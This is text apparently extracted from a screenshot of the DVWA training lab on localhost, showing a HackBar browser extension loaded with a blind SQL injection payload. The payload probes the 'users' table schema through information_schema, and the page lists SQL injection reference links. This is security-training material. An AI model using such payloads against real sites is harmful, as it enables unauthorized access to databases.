 127.0.0.1:8081/vulnerabilities/sqli_blind/?id=1' and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) > 10 -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and length((select
column_name from information_schema.columns
where table_name = 'users' limit 1)) > 10
-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/